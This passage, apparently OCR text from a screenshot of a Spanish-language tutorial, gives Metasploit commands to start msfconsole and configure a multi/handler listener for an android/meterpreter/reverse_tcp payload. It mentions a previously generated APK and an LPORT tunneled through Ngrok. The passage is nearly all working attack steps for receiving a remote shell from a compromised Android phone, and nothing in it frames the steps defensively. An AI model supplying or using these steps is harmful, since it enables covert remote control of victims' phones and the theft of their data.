
Inicia Metasploit:
msfconsole
Configura el módulo `multi/handler` para recibir la
conexión:
use exploit/multi/handler
Establece el mismo payload que usaste para generar
el APK:
set payload android/meterpreter/reverse_tcp
Configura el `LHOST` y `LPORT`. El `LPORT` debe
ser el mismo puerto que expusiste con Ngrok. El
`LHOST` aquí puede ser `0.0.0.0` para escuchar en
todas las interfaces.
set LHOST 0.0.0.0
set LPORT 12345
*(Asegúrate de que este `LPORT` coincida con el
`TU_NGROK_PUERTO` que usaste antes y que
Ngrok está reenviando)*